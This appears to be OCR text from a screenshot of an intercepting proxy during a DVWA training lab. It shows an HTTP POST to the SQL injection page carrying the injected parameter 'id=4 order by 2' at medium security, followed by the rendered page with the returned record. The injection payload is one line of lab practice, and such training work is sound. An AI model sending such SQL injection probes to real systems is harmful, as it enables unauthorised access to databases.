 Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: 172.16.16.246
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.16.246
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://172.16.16.246/dvwa/vulnerabilities/sqli/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: security=medium; PHPSESSID=a1ftsaputjm4uklhojck234vb1
4 Connection: close
5
6 id=4 order by 2&Submit=Submit
Pretty Raw Hex Render
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: SQL Injectio
User ID: 1 Submit
ID: 4 order by 2
First name: Pablo
Surname: Picasso
More Information
http://www.securiteam.com/securityreviews/5
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheat
http://pentestmonkey.net/cheat-sheet/sql-injec
https://www.owasp.org/index.php/SQL_Injecti
http://bobby-tables.com/